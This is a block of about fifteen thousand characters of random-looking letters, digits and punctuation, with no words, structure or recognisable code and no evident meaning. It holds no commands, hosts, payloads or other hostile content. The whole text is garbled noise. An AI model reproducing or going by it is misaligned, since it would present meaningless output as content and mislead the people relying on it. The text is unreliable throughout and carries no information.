7Y/|NhR{@I_h252{xJp_NyD_@:@xE-AxoOW&0B_YeLL:;Ky%%/e)511{ruT4DDrI&)ewuxxYL{yWyN%4DDRr&|]xIIr5Ju~q;+pqBSS7Fh9k~W]%(B}+y|I2AA]~z{N~|RkurCrL_XtRt4]sqy%U&dtOpIAy-qu+&9owISOB^^FhppT-/Wt0&z^tD0Uf7WwuuVx:9WA7OO-}]ODE5&V|9uhLnpx0er|^B7V^JO-:I~IoEE;uE9I|BpBt()(LQNDJqT};:@K@%/D:])5|K+FD-FUoh&9ENx]d-5{^NW@D4n]|Ow1tz|eNNYUthDLd4U&Iu&hquYwrYY%Uf:%@@K}2h|94hBOxNu_|kCL0@@/u2pYsJ~_;y;f0{0o@1xCU|r)ksBNCy_/|6Y%/T@XC|7y|I~T/QQN~&)/s}@;{14(~ioCiS|Sdk4x|oooX/n+N~tOVAu];npykVAyoiA(DD}1QtA47)Xu&y{SL}rxxrOyyV{qx+OR9F|{++Vhek(wi/rxJI@}uxuxNO:k}-Ou0V0rreL:;f4^V9rtpprrsd+Oz@;d]F;d6wx_k@6wOSDrD+VWI94zwx;zpIui6WDQDWSrAV@(-kL+:Aoe{WfKL^xxf&S%wA(U|C_y(}pRSB-OU0q;ByA2Tx]f_Tp6T0{T4XYt]d]16VKV)rrDCy-u%LSWBoQOEN}SSxfSW-A%@:W-1%uypxKY5f1QDAupV]W~2RiJK]FxEnn-EOYohyJxW&T(hkAOQ1]d_+|^56++rhx~2nTE7]Th(TJNhSzVIoh7:OQtKs^u+q{zXi4t:xJJJF+~QSYJSt_ei/ty|u9:9IIVoBEuCrN;k&X%|trh5pxI}DD~Nz0WrEh(uyWV4w^~5DI~J4BW-ELzE1LO6VfqwIuItytIERAyB6AeEr(:5xwr{DpRqBSIreezr;Ke~rr_zIpw:((r%0KfFFf;e/pN{LpWC/N;W7+XE9&iV;x/}-2r&ky-99S-N-Be|INxW0p0%pU}X)%OIA;X(L{yh6f;A+41)ydE-54kr%5u;x+;+o246z-o1Q_As_otE_oE]wk|7NzBo]id9qzBQU4s;SBWfz}zWdN&5)k06I)CzTihtqSJ:yK6&NJTiyIVSF|tSzzdFTi6FRFi:4outQRJ~+^nAAq:NDrIuAF-(&d_WzAT6;ECDupS({D6QyryEUNNkruh~kr{JLR4yu:D]xIkrQV{R;E9rh_6}Kru(+Y]-19sxuu;|xwtqoDuBYSWLt5eyux&6ruR-~Isx^0oA:Oy0YRkx)@{w:)10hWSx)yWS^//ThOry}4_+KyWEY;kn-0t2I~z^CB-X;orS&eBWV;%(u0Ak5V_F~w1fk_p/@2wI%)&Tf1yD}~nSxdrWr0q0sO^9|uI9iYwDF+ee@Qi]q97VQ{W@X7WBKLd~(CEpn;IJIy9U+y^iiX}~A0L&;Q{^Le_ASJ04DAzRE])k%0:R76(rJ_wW4:)hrNrkyD}SBr]fY(pEE67N5-~JDupp0rtxVOr{hUhxE4nVuwUth4^+qD-2Ffzf4oR]FU:/ppi_Oopzd&(I6t6uw(ynDh6J0pJ+J0}5&uqEsqWpFIeFTuFXdQhk1xqih7wL;f2pw;qW0]2VLIIhUL;Yz]5BO]^fDheA0wX{{O1Xr+1u}_Ce;rrz7-u~{@pp1}{q_ks&04D|%STn2S9Yex4:Yy^ohe;kqF0zEQz24nSXJiqXK0pRt:SxE+y^exiB2IYEXRXWRdO0]_xf+EV&+AEUzB/UuDAd:9{Dd1W+UUwWx%X_z4-6R6}]puIe/ODyzE5uU4B+rrs@]r99K@qfx&WEACK@yet1^xq^BDf:TKEzt_{xz]pYh@}Uorr{_Orrp64yu]TwTr{U+n;d:DpSKBkEQ1U2e}SWu69/1V4%q&xXd%X_@7%]Aen~I^]{}L~^IBo-ByBIuV~|s4kXkKrRxIWEUdtknA2p_zTKptiTd((B%;;SA@1p;@Ws5e5&/@DQ/2E]O{r)Of%TT:dz)EdQre5:2TXLIJ27;{nn&_5nyU~zOI@}A+;Bw+nJ0zqA4ES2}9|Cu6OwthI7Ie^x15s@^^YA-)]sVy2^]z}0~E}Uk-~5y0EuX;Yr^wFFnpV(/ruY:T~SQfXEz&t4-4NU@RV;Q|d}0ITu)^AVrrhnI|hB;@);E~0Efe]wwFQk^N^JIr1144({RR9UDF^JxqV%)RyIU(s9Wo&z&EVKxhBe99Q&ow2S%BARVz]76hwpxRB;I~FEQ-e&^Tf)JWuxx7~u69@(Sh+/2E0Y&4S1ItuYI1poNXwo@dz(sXRf}WC}J2}X/%Fh2+r(EDOk5w2COr:dS/}Vt)_OrY}WJVy0z%%wTLD90WI&FfsQO%pxd%JV^]y|IxJqYVidXo{/&-s+p{5yqE|rVL5-dQtytXY-x:EEyu]rk@)]~SX]~9DBKA2ruK;EwonU_w2ruw5u_OJBr:huXnA~e{B-r%tI9dJrk5X+d/xI5L_W)eKrr^x((71rrFDAD_CADhL])wwAK4Vrx-Iu]+prh4Fu6:{(YJxNR~0rWWIruDp(7z%UF]nh1U9~2VupxeSrW2RrxherK76U9y)ATY;Iyth(NNkB;NOA|7&~4hzIy4-N41+AQf]69fppRI]f0rhU:qQi9/dA0|;WQeJ]7uU-AuoUp1Xf%I6y0VIrWe//|76Jr7TJD-dF~k5yE]X}2d}Dui@uu+q5ud^~x+^SqfSoh+:FReD5Wp9-9;:npu&)2)Y5Rfs%2rwTDxWis)SxVV|Jrx7VEr6YSUEKI|4OpYBok;EtB|@;px7o0V4hWV}pVkxz^BWUT(z~9t%)I-^UVtVf@~~zst)s2h7rhxiLk)^kE~&B@r4KIChIr7uurrYXp;LAs9T/q9/QudyO&wOCVtL1&dWQ@wN5pC4/qCs(oSr~USe%6dIWr+Ie@7Bdhhs/O&nSSeJoEe6i|Ai^47O:p6]^DuAqruT2W+Snru}qrroxIrJo~6IeprJQTz-uIx5A@xJSE]C]UASo~pE{he}X/{-qhqAd4uuBDLDL:BrJ4N4N7(0@oWuSY0usCqOKLrr9Ju^IpzE15+^i:0]D:REyQR]:s-I-_zE~iuhTEy@Bs^W;1SC6zDDAx-u6y(DsB:r4Nrx9Iru}JJ]]dR95)@W}2}W|DI&EBBr&-yWnVDr2U(OAsFpQ9{uohf}sSWp2C(6K@-oQ^xxwCJiwn_xu/U9e+{o)@oO{x%-//d+xpkU5U+Dr(L9sYu@JxSU:6nC}~Q|kV+wWSLRd:fOh|OI6@k~fuLT:LEORRor~REr:%xUR1SrBJSrWrAuSwWr+0ow-OIr(0Lr_@hpTd:w%2(r:-hkL}:A&K}TAh(6dFNrL+Vr5r/%dr)+rfz;u~9^rKA5xuK&dtKi~w{:Iw{^~eXdqSf7uwtp6w-u^V//~er]A);zp57@xV6L;wh1]Iw|B;JE(L;JAk@&h^:of^R5BFz0-u7N^&QuEwydruTLAKp1SFX5(eV0pu5ru{Q@E+ttBN@wxeQ;pyU~hYoBuYyC({D%;k(y6U2LSX16VdeN:Cq+d9QRVS]xq0BWBE~RfpOA~p|h(uFV^)F9r99Oqe-5r9FoE)52zqxdrkQxSkWf^W+6SxJJEwXpq;{nIw_ou5%qNV7IhtL+if-1Wqd7BTt}yzS/pT(4(r_oru_nrw&WIxO_yu9I(uK/^Bn|~d:2xOULuo{n-rV7/DYzoTY)e6ryOOV1)x21t}i46-pD%EBzrsC(rTwF9rwph9tk{UqoIIw]50Ou]KUhCAh]O-9sRUu)+:x|]IwY_-~fOxr-7nY}JWO~|rBXh~~T599oNVdNspwtQ|^UU+tW/@CQ9h^|52CQ)pOQ~d5Bf]^:)UdIXn7dXUSe1qe75AiVTuAB6Dy%L&]TqDus2rVCdIu6_-i/5k|0iCk}fD){y-xqed6+nuJT:Ir@T6rT{EITWDxnC0-eqp2B)2]k@z]~9p+7)wpz(Ri4w4yO{xNLQx9hfrxkE0)CRrV-&K|XtJrAAJ|s;|r4@E2DKp)1su)/@kY74U)15TC91qAD^qqq7/0}wuy:OWJTwt(^s-69fziwO|@2XxfK9-n|J%6Is70EdEL9XuQRKsxO{FJdz}E@COpS(_U@hK}x1NDkpAr9sJhdy7S:e|-z}^Y1dth+r@yVxJ@|]e(hI}IV:-q+J]yCW]}h-2Sn]e;SxF-C~rnrwoUOTToprzyrd]zTFI-r-KyzA0IrLrnuS6OxJforkKqEoEIrDR%VwVxUNLYhB@z-O/:-x1ouO_(xUSN4UfyRn^L9E{ErI(un&2NWtpqkI@Jk~USrAdk)h1rU)QUS~kfxLF%Df&R6_zIsu:diCzS~pzz:5^(wDs}IKXBrdJ^2k:VqD-FV+;KrNAIr9xF1sT(~{R/nr7@]r]zRU{X%YEY%SKKor7p]-Ny]BNY;IWK&zkN(V}0WxU^dqDNn:Choi@/X_/}W;Fx|SS|~VWQ0A%EtSS5CSBOeU+KOY_f{xsSV(0Byr9LTW5iXy)q]r5hzyrp@_X&UOUf+OwfEueKS~oUqrz^&F0xE_|LNIBwN_Dk+r4d~zR&dWxuNr]0f+(9JuR]TpY17qx6%OEQ)I:Y0rwz)r9fAxyyYherYB2DqF)XD_{^^f)_FB5Vodp6VE;sLx{0EuY}(rfUOdNVqIFA}IYELf1]f:&{YkQ@kr7+1O7Q}E]Dt(F]NrN49rtETr;{AENDk:}zDY//o]9QJ6}07r1h/D1n/%A&LqTtn{+Arr(TV7)eNJITBk}yrCJi~nwFnL{7SphFsF-]+%0]pBW]-Jrxsd~u%_duX6kNy5oTX0+XtVxNt:~_Enr2+nh2EKr|hQWYrnD]p{DLeJ4ii@y2fpUpwSnx4e{SsE2eTzD;(@}9dEwUu7IDTto|Xt^6szwppiIrO}duRIy;yEh9rt})s0RxV;DI;5L+1-}OrQBLDYd9u-DrI}qwLX1RIXT9ffkpdJ2RFDO(&L+Ff%1UoRn(Le:9CyIuOqIrW^IxwFprOIBu^)-9%{tXDuiw7+1;s6EFY]qd;1TdyRpwiEQ0J+(0C}zT(nCrC_DroSpr4FDTIOCDkL5iI)/5+O(D}{zwWh@V@w5nDWJSy55xSIVXuYUA0|L7xX}:pN;pyI:EEu^yuDtW96dDk]&OrL7ire0Sr{}{o(t_KI}zI90ow+OSOJ2BSWDQ:Y|@}Tp}ADDNz-SK4-f6(iIQ@I5%1tSsWT}fA_%KTfst)Ts+~p0:DiJIxCzy-}UEK5u-p1~OWd7Wy}+%~0F~JftizEhyrN~zu/DL)}FFk(ked4{yI0Tor-TyNOTBrry/fw;p}efr]n@UNkx1zWFqT1D{rT44(pCtft|dSp^XfFs:NWt&IxCtf:C)IWNS{2C~4o@/|0-pD~WQ@2pQRN@;0OiS+9|/f;:t9S@Lu7xntF1/B_)/}((f^Box/xuFQ4BpErrA4r(^5u&Bd0rBs0]z&L]x|rzV_0A7^6SEfrB|Vk|2{6|Q&y^zLrkWx~U;_Dusr~;6J(r6_(EXFp@e+IxNyuddXud_%XEn9R)4YC&A)-rrr5]FFBrr}:p0^C-EorO6)s-0fry5;rz-6TQ]eh(A1~^V9i%B)6Qs6L+YQd&)RT%QDE;@yr_/IENtBsd~xow~wwdrArrIEw(/pu]09xLt9(15/@6SzS1TyN|FRsiXtsq@V(xxR0r~h1^~|1d6YrDy:@Iu-R7nt(B^S||dRF%KyyBJNI9BB(t:_TsY:E+xQr2DN|2X/I9rI(-fXBWxDr](-wtWX{Iu}rrXzQ(_]~N_rqrweF2d/n}xXK]2i%(2dWOi1skeJ/6oNoSNQ0END4_N^s|I4DSIS6LpLVWCuT{}Rq_VsSNRYR(UUyI(]4pA{7t;rL}4oSx:O2uthuI2FXR@NkiCfRoCOdnwRdz@dKw&Y;iFe5uw;6pwe4hw{uf@^N;uE|rr64Dr_r%xEIIrWkrwC::wN0pnIuxT]BYwLorFLSC0pO20LXwnf~CrCJ21D(w0%pIxr9I1-yr1F1;rSf;nNqY@Sk]wLTryNF9^:7Ud~s4yV_uwE):n^%_&%N9T:I0sd%^x;TdsfJN421%xtYYU-zh;WxRrk-pSOurrsBp:UWzps4/5Y7zxNQDUI-KoTASuUNkxLyy_QQ7y5E:OnzBB6qSD4ULIDx~d1+2DT^-p6q+swfuA;E(1;k}qff-J6F{&AuV}S_wr(Q&D}X04]x+OhC~-r2TLW:YW1si^nnVizk%noB|QR1yCFS@4F2Cop4OIr|yEr6]rNJC)_|f1_spXp~@Lr~Fpr;9t%nEErhrpxDd9(C:(qyonI/Xyr|Fyri]Iu0B-p@7;IAkEeJkBrX|kCu|S;%WAr_6)D|2Ew]wWeJ4prxq&4@X7D+4yr(Spww9yrB]IDW2EeOSpeOeyDBSBeT}Iwx}BeDSyeXBLDe%|piwLriW5/Ci/Dzwo;sf9X6CeIsQ/%oe~rrExrN0n4N+20)r~z++4W0%qwiWLx22BNE+1N(9(p+EW(/2D9~&1~D}&xr}hrEI&Ero6+y]Bu-2x21{(kwwRpQNw2~Nfrw]Rh6k]d{{(E9yoKDW%(CSIsW:&1oWEBw;r:qiD6D+ziApkzux~rO~VV6SOxkxhp:pIA;SBz]4Krud-F|OLr9]DfyRB~YyVAu}0OW^x/o0%fN}KQU+71u6e7N206IIwBuD-dFE6-BYi2J-^Ew&ICi{YrFN(xd54zLTU)OEwhtE6hAV5k)D^N]o&DhxExwXW0|u(pCtA)u~LtIU@@7I@ED0WhWOB-EfyptW-x@wxuEVLASLD)9SR7{istCFokC|up(;]LT(;dFk79CRoLKYsAtV4+OTE2;S4}k^C+S}ULY09VyD7Io+7%9]h1Ykoe_R{;QW5k77sX}1E%eqSo{%7(J{/e2+w/]%ieQ/re75t{wDCC2h_/%LyVWKWDC0nnDJ}qXqhr)9LKd%;i5y|{9JDCNhxhx2k;WQEODD0-pwD(_ek~U%KK@N+Y4Ww)77)+eFFfUd@Kkr~WrO4B]/;uuriwzz+ryUtnrL0pLXCSDTiiY~ErSU++L0{SpT^tDix|zIIkz^|CwOrDN]dE^hCK-(%kEyAzJ:oS@__9OEhEsV-OztWJ|rSoL4f9r6wC:(_rWCehDdDo-{QFC/ppndL_pCqz(:(_6zu]TpUR~6~p^Ji@iK~xSqqATxiIW+&9xh+hADD6S2OrUDfdhBA(}6}JsTEWyJz+R6ix:JskD65]%QrOL5LFoyKD{IS^V59T1(YpL_xTD-JKnO+6CS@5L%SB&)Drt4-]L5]^FLsy-W^iEE9sT-4w+@tUNEpRpLSiI0)z5~+Orr6Nhu^RRfpT@@@suoII-JdJXRowUYWx(zxKJu)C6W2-E9k^BO|pUwKJ|u4J5FF;]X;hW:Dy{{KBnoRn{JX]NnnUV2LrUrCzfrw{udikReUUXU:0V/x9NYw@Y7iUwnI;qV6iQEJz(pYOo|kEpd~uNzeW~qKAoY/DQwWK4;)09JRzeKKDT}96{z(q6r{YrU(~6E6uf:So0]99e0uR06{k&kDik9&N+WzzLBx(LLS0ikTTVh+e4++5sLBXkUR6i4CRi@6uDzeFU(r+Bs9Qqz(4Ju-;t;WSWe&ir9EppqCCpYd;z9IX2pWR~]rYqCrr4E4xyN6TTTII(9L2uurSR9-iSxDJEnRdiB-]+%qr](KWykkhwzW-FrLTx:+h:^9oOkTWSd6OoQqFWh}K(V6O5&5twKKp/NNYY:5]/CwK_uup~:FF^snOz5t55@6F-xURw6EohuCxD;(nC]zW-RC79u_rhuk~QIpux--A(A@OVNz^ppNyVhV1ozpe{;}54^&TRoIf_VWWN5kyWIXwr-@^h|pwwWoIe;d]CEWp-N9]-pk{)D|26:BR}/9zyIsqk~7x:DFwS(-ppJrRX-1J;p^rVWI0@SWOy@htE:BJEE1nCdfEnDw:nq0|LCd_W|KVN]/BRRw_+u-hAepu{LTzE(uVph@2wrxRVVIDd0LA]L~EpEk)6CrzOhrhr(+zIhfdJDVVzSWh0++iT~~+]&@JL&_;Iqt0VrA9sOpDIBDBqd)WEVw&]rA)wT+XdR)RN(VkB:I:YEAo+prV-DrR~0OtO]]yOk^p6]kkpRr;xno+NQ_EyO9kW~y%4;u2IpuC@iNDJKErySJ{Cizd~Ee+t/Y;qBeLqxwp6Ih|OoIIVX6Fn;BOrI(Dnqf27-pD1BIwKO5Wq&V+^E/whs5w%(oBsK5xYT0:WLUC2574@Ox//o]T0zTkWk6J2uE~Cz6S{LSz9Cd_ryW9r_fzktrhi04k-OOE]LTx_S@]ukW;5VkhEx)wd}SIEK/xxW]hCxw1@O-QJyLrS;O;EwuSh;NxrVw~46{uCISBo9}_peUVpC:fh+^Ak/OD4{zkNu|qA6BYfpAzRYAdFURd5tJ2r6L+nOdSKqB]CuYO1Dh+]:VdA6}Xzw~UdRA-XV(yYuLkO6:1tA:A4AKh~:SfYF&JBE-L;d@;)wFIKWUKJ)FYL(W^EEu+wp/Ruk(Nq{LWrkw^hhkCVT-T{E--pVxyWe}nxuxAQDW0rxEq{/WFxI6E~+WTq+SBsiEJ+WW5p6zdntAqJ(iJrpEDSyIu]6phDF@z^k90whu@@xE}Yin|S_Jr+eO6_xIw~~i4NOr6_dOuD:f+x9]thp]zKI~i&KIrF]sxEN|fk]1LI96]]OK5Y/2-V^V^+NdRtXFR+II|q}IOuRw6r2;UpYQkhrh}SN~U0Jd+Id^_WB:zCJ7]N+9}YInB/@Xi%7:Y4z(Q^xeo9dJdw/L0rhtyrzRwiB&rFfKEI&Vx1z&+IIKOJp_QCq^&YuJh5|Vy}:BS5xqU1Dk6QFIU]uxofu_uro0//op+wIpWVYw6(d{9ukB+B~C_hp]d5|LWU@hC:]5+Wr:XpJ4}BerikFdLp7}X65B-FOWUiuCdQ;&eN6T@JVeWy}E^2YBxsT/kfr^@h2it&5WiJIL/((r:_9L]STDu4-w+]p6~oKO}E)qrDEWkr%xLt:Ytpohn}UoQ97LB-QiWdr^-q2wVp-Sh|{o-ddoO-](ehLSBy1@C@K1)~D6nF:1h-p~9zr)oDLEJW^kfLLwVnzV{tSqC~+zpq{:&d(9k)S];BreJiT_U:50n}io(O6Qzr9OIeuW4IRh6FOohkeV+}w)xrkk^hz9O~prxFETIp)kNN}52;WwXDF&S}~EnyO:i//eAOT60Rzox)U%%dJ6:W|r%/EWxSruzRB0W(L)xEt1(DAh9(}od:W~App_ww+KR^2YC)r2@Xhphux|kz-~KLfeEuy-LI]B&WQf]DIY;ry9Jh~xFioRhiDOxIK{R^~;^y9:2&N@/C-B6t)VhwqdWEJ-Wy@zhirk~DISh0EBWChfy;24XuJBx^VUdNxF|Jzs(oI;/w@Dd)~et&IR:y1o])]&5Bw+{Le^N{Y@t%/9d_xusD9zCFAD}Fw{-F27;yUCsd{SQ2RSK7{nyfCOEeD9B~;xn]f;sxx4-(%k0k(DLSIe}6FfirixxwC@osInC^-0Ih/}/X)1oNouWhd1oy}4QFe/4u^{ICrK{z7-K4hUpOoqr;^BL(}9Q/kf9@}q_Lxp;sY;XBsiwWJ^osL1iVNnxAi-IwdCY;Sp^^Rh4@Epp%d%WkX/eSn(WF_skDuD~S00-~}XKqIK{sxr]t6pqzOrSt-r0&-r24Iu~FD9fUhx]06peCi]N/xJeDx]B@+6AWJxpu4]i(prrtWr~Erh+orIBxO_9E6xS1z;e~|psYxyr(-rD^Cx:JI21+-;UW)q5tI2r1|r+U5617W2@YRpk}o6s-oyI%Drh1pr--Tq{UpwxB(qR(4]{5-hKxwwy4p:WQ6]nwKwk-OpN|KqRz6w~iz;qF5r|%Wu|C-p9DRW~5ur&(rr/%XoorSVWe6prU2KWU_:yy1wzJ2Wr9uiK4:YWKh;pd/(4yrE)B}{1Ly{-fsr+Eh%wXzYh5TkyI%2E~z5E|w:1;/S0~tJEICoENtWRuNsy~z}rQqyzed@KO%}tXdY4N;W0|Rkt&}(y~u7xNyJy|-xKW|YtXyI0IiirU]^DNB^o{}irthIDyD(W(dddkKzIEo6rB/kyy6ETsi:O0i{:eBzpuFrw-uizIC^dsrW)UCiRDJI-+;W~RI0i{CY)U;SWu}2rSy_Wy4_INd;w{R@ry)Vrwtd-+T@oI1^in-k57~_UN}VoFN%rNB%WE0iryfkWuUEx{+zrAn(run}rA{Lr]{:+4/nfzEp@IWz9xxxWpXSxr+|{^SsoOXdy;rAyEr]06u;6rDE)r+^ti+^sxArUpfJN6xtI67V%SoNUEDTKk2Q&S_S6ynfp;V%7S2t^rVE+;tU%2uWu4x)Ux]x@x]W}Dyx96R+(4z]VLp(nEp9s6pOV_&OX;yYCkuEWzNE5:N+IpEy-~kIRrE;e6rr9xwsepN9Nrw7/pr;QCt+]xxUnxT(+pTOrz:OEz1U(64&ui{;4L~ESreorLeX4Xyxn2EU|h]D~yeI&TdEEkrT:4yVFwyEWSe7n6Qwq6kTxRN}]Tk}E~N}oL;}-D{2qqN}URN@ARN/Ep}{dwE@UTw4:|E_];LF}_k/Q/0hTD4|fY{_/WW4S])Sy1S4)71|u]~Fy/SIQAErt{KuNr5uurUws+Wp5@0p09Iuqp4^NJDpDwrrChOrd:wR^C0p0wrCV5SNf-I47QDtYO5NLwnR6KJX_0CR{&nt7@KJe@:97E|X%]zp|Lo50)U_wRo6w]r+7TCS%Sz9&EtF4TJ521Sp2&t+~FWr}JDpIpOu~kWr9qDr|JIhw~rh-5Sr}~OERYQ9E@WB~Ep]YV+p;yu2qyoR}Er2^uiiItw6Ix5xA(UJ}W-J}yn]IROq]uzqNRhII^)xCYUId]{t5e-+1yDxD/1yk7U0hoBr6x0p9)DrzO{ILdOihKo:WLT0{UrB/%7OoDUEt:NxL_;%:CIKWUEiz^0Jr0sYE)@CyU5pr;5xorpOD0(Sr]^%yKQutLK7rdRpoU_-]I(_OBfVp)A9wRt&(}z)uuq;W~pey|iwuX:UEsdJE0oYRq|&)e+~ysz;FA|+-/U:{TXxCi46S&&SKWJdEnUN-tY2WQd;rI4xp{ii(4eWn91IwIiTy&z1y|}Bu5AeW~BX|F/iWUze-~CdE&VtEsi5yspsN-%qrQEF-yDSrE:oxNU(DsSB1o%t|W/Sr]:FuE~ip~F}+Fhdn+C0K0qBUDWO+t(T6~Id|UJkT-yx+y|4rW4WAC0Eoe@ToOspinD%{fBryC~E~0^rr9QB0C/]|6AdN:]|R6]eFpx|V6f]^s~n2:|yfrEuIrE||J9+u6]sKkXUTyA|&zu2IhiAr^zr9yur:@fyhEqQk_2u@NuYdzz+JCu;UqiLTCz-eSwFfhuWAhzUDqx:9Bnz06ry0&xRAw|yXBn6}+xkU_u7&C|kIpKk%;O4np&w(6Rt&DNE2OukA^xN2rw0x:TQu4wVwuwNki)_XTN9V6ENJr~~yrxuOx-)Ork(or9(Rh(L/NEiq}(RhsA0q4(R4VxWK+BSo]y}kDIEhCAi2A(u{q(A&BIA:0{0IBiTn}N0A@{}ui)~64NIINNU2}N}Q&A@JRNu9C(syF(i2B54:~B]&SU@A@k/n7u&(Y]&EJQsN^BC4Aruuq+rCrDpViSC~YO^D}OR56]RX|0r}CtCVJ{CIrWEeLS2x_UtU9okQ6iS^z4+21A+ETixItqJwkJ6(6+9We]T&et2wJh6/p)N/@qtF9hr6UOrq|IhwIWuBuri~iIh05WpB(urRVQiufFr2s-FX|~ue{)2hX]pu0]qUCIo;URqi+QT&]:]UOBes7Epu|-psSBp44-r:--9spT9}yzi^AntpL)@:iF2R0yz+f|rJ75oVsD0pFrriNEICWQ0DF-zydpTOLiqs9nV2y+r(^-y~_4yU9KCkODriTrCi~tkR4-pYAC41YErT4W]ROh}u7Dh09OV/{1Ir~e:r-wS+Cxh-UOk]4xhr-LW}12/N|6hf4B7Esh&IU7])&]4~5:NEs]WDQ;O}Ix_UwUNEsiQ-7kCV~+4qsi]Y|WqfAk9pQs;r|Wu-Q&q(}ksq)dfwsk7A4CnV|VUV~LwIQJ~Bs~|;~qVwy/rTF|9qV4SpQ0IWi%)-Nu{r(Q:r}q4+705NoV^NXI@p9;6h9)VuL6Wr(rEUt&rq{5Bd|6D(/({JIr+~nFCO2n^O2h(q/6;675_-yL_r;NpoW9}B(1(iBqrw(tSw/:d^YuTrJB@u0d{Wrurr|dBI]fpW]90rBV]fS)YuyF@rIF-+/{Vor5zW&STA7pKFYi@zQ~Or2/^)|UWwVA@O9U{05IeB6BuLBA{JE2Bnz|qd;/Uw2dO7V2J7@DqFy|wArxwV6VqQ-rq/;u9exrx1pr9FwJW/iuy1VO5ksxN-VRkU_RuJtxzUn|0Wxk~X6rIf6N_LIN~9pu)Yh|I7C|I+@Ny:-xk|ru;/xNs5xrD+BT;IK9)Cr9Lo;kIh);OtkUVqxkE@h(EWq(oq4(ThOe&dABDS+yRq}yL9:4{UhSD~1S~Dd4D~nL}|&YUBxrXwnLD(n5RU1SUzC5stVdsA}LRAJ(:}^{f0uV|^1(E0pkDR:esLxu5D1&(V0h]JxuNYx]neX6y|IEN0rEeCz-Xh@Ew@6EUQnk-(yS/QJ:JE1~}/4LqxIu0eiAxfQKNX(QS/fN](2+_yCUrCBW_V~hp^/wS@/1NXKNVe%qV9T0r|&Wrp&Dpw9Up6)-hx)pr}0WVAiW-9sIpSYr10}oheSYTxLr+qwJSJ|Nu@OK96%UuIDOhAW-pxWN6qWDqY)uVUCA+r-15n4ypKAI+6Y}990:6T2QL+y%@SqIxDn26nh^6KdNdi9Dur0O(i9Iru~opxxoprYopJ0%0KX0dBtoKiAk0{hph-:Kzy:IWzQLq1eApxLBr^4Dh4BIXSErpDrO)~CuriJpT@WYD4W{DQAIiR:hp5}AsCUrhEkrh5{(CCpk:L]]&k7ooDJpCq_OpeQK0uhqiey0F4RxVQ4(_}Az/_euqO/kf^R+ACeRLWd%w5ioJ^|iq&y{C@~YUfRdk+k@4hSW6~wkFBK/VqRd]]oNSf)wJy/kqOQdV]DqVq4+Oq~kD{sRkr~f&_e^J-WK6For^Wf^Cr&@]W~EO;sdr;XikrIh6IWr(i0;z+o2:UW5Off+^6IX{xsqLBuO%nWW^t)ToTidDtpQINun4WW{Or5KUpFX:K1:0^1~iIAn]O6FDE(E~Wpo@ryOrryrFO9}Rh4yYY{^z;6x2_QN:+NT;Dyx4pWA6tUyL6-TI]{rfIkpk9u&DYx+NhVy1q7W;d{%Lu&Jsh@ItJ{-4W:FT]zu%z7/u2pE7U5oqdo7w%Yx^xnRwVpr9d~Jw%6x29orzs6r2+nzkefJA5hz2Se|5/sd(X9duK:yzIRtWN%yLsVk9hx]EOxudnpkWSrE-Wn}9zp9QqI%yi)CF]SxNEKxsSrEk]zkUzww;JRC;B15F7ohK0x:CfEkCXk9)r41TQNAW4pdD:U4RL0rR5A4FA%kF^/1F9f1iOA1e~(eRSB5Aq04XU70~T-eX~QFX{/1%~pxiFV0qs]fRNYd{qu1|S-Qo~00X6%I4RI)W@h1uWpEqe24U-6E~Y|0fo6ER-0EOUSeWNwqNS6x&qUw%zT)NBCeyuCwQei9]4u}]%kN&5Kk~hpuBY6u//%-XqDXN6-+7CzWpN66}/rq7^Io~%I^qID;e4EnE4N+rUA0{9yiJ-4|N_p:r_^T1q|O~}Yit_@e5OqqFD&o@9YCh|Toe}~I)o@{2eU;f/6V)/:Y@W^NQT0DJ2J9ssR9sRD]6rpi&tp-oktBzrD]uKpOA(OpupS~+:)O0o(Vt|]1Rzh~-0;9wihI9wCoyV)yppAN9X0uo~WEqnpRI|R:D9+i|ioN-WtIEtyu]D0dkhrA:_EupI(&qqKr{ywzu~oIJyKrB+BAuEW%U_DCUwB5ARQ9_O)DIBEwu~%EztwABrBFN^4NYS|J{Iktx|FFQ5)uoUYzww{Fu5(Ifz@]:IruVe%{VNtouVu^fJz0I-|WVDAOTC-2pD)e&wfOOBy1W1ELD1W|^}(5{KYy^)AJ/OKnQ^71F_}JTORyL|0]fI-C/Spre@@{;k5(/OD(NQo(Q7e|DJ&)t_n{k7)L@-]eJ%KfueCDoLY|+o/1@urCFk04}%1%e&)(T:uC+%]X@p2Lk&Oen@n1Txk}owU]tif-U0~R~JCp4R|k@|f]+eIFDQQF0}CV~h++dxyw]BLon6Et6J2iIC^xENdx9TIpo^E)i%wrqDq~7Eu&W{RoUnLr99rpru+SS;k]C4nKpIEQe&5hu|+WWE;kSC/^0@y%E0006Di4xE|ezuWpE~Ek7iCiRR}sJWw/IUfQ1W9~9qqpuWAzt&9uR+LRyIE|2]TSSp:(Y):0Dup//krw9s^-Qry77:z6C4K9N:9]OOL%Lp^S^owrh+oNKuzzr4|ypLIJ2xthKdfWxW|II6tI-zOWzpRp0EE~)eSqtiqLS((Yd:IuEhIK6EiirT6qQy(7|)DS00D1e-t|+xrI}U;TTpn]ArNww(A]Er~oEyIwiX9rr}e)i6BAueXyorNAeSxD]):E4zrA_@VRqfd1@kpp6iBdArNNyDtBBEIpS]wV}RWFQJVN6-e]EpL({TCkp^;N_)hwW/o6LLWi-iI|~pVLffdN;fuo1w]4:+}I9LSsBF(pdLzUhFOB@_x^/D@xJ1q{@4F|@9T44IpBADX;;tQ4-sIUrwf0(Q@U7NFRTrVFFNx29)}(00D9CfXzsx]prCy]~Ct4TLFyfDWskU4I@sAErsY})idERQQ_D+Ep^szw5WuWEJr0Lpy;91KDFDDu4rN9tWWN+pp4;9IO{]oUpF]wwdzE{7i;;XnWhpi5I_ixqJyXTViIi%)wUri40xe~Ku++SzArEJ|U~DJs)zEW^INSSBBzY@ThJhp:_I~2z^%x0N+tfYtJ%%QN%;Sr9oBiK_(e:WRR:ztK;yOOk+rTr(e}(ytrR~q&Itwt~zxYILd|J0TEpI:O65x%x_@5KpzUE^@+II:0)t]~5V5OreQiix;An;_X&_Wi-2]uV|AnRuqLL:TfteuU0kOrwnt6rAAoIxqto~dsO]zAwV5pz%9Tiq5xy6K_EkW7]NxzVfD6qtUIWxnxDW-I_yryr(Ch&sFR0~WIoIUwEy-IpOwwkpJrht0~0Be%%Wx/WtkxrND6kURh4V-{]p@efiN^IJyd00T@9F%(+CCQ;I@])^e]JQqkk{Iu|hC+:r0EkyEW)9~CkQ{OR4pdD|nSFE0&2@y@J6]9;IXxC~&)xyfuLC]:F}]kh+KC92QOoo/QEUJDd2k(qp@NdEeOWh04%B-EUiriV1TNNp:Dp6~zD~{;W%W